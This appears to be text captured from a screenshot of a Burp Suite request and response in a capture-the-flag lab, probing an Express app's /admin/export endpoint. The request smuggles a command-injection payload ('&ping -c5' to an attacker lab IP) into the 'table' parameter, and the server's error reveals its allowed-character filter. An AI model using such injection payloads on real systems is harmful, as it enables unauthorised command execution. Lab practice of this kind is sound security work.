 Send Cancel < >
Request
Pretty Raw \n Actions
1 GET /admin/export?table=%26ping+-c5+10.10.14.20 HTTP/1.1
2 Host: 10.10.10.25:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.10.25:8000/admin
9 Cookie: connect.sid=s%3A035ce170-35ee-11ec-8d16-db0b63e14246.8AxRQCK2fLYtZL%2F%2FE6iU%2B3JW4Uzho6p%2F3TXCMsiOuSA
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Internal Server Error
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 78
5 ETag: W/"4e-4OVkSBKNYtDHVnHgm8bx7jdnB5E"
6 Vary: Accept-Encoding
7 Date: Tue, 26 Oct 2021 00:03:50 GMT
8 Connection: close
9
10 Invalid table name - only characters in the range of [a-z0-9&\s\/] are allowed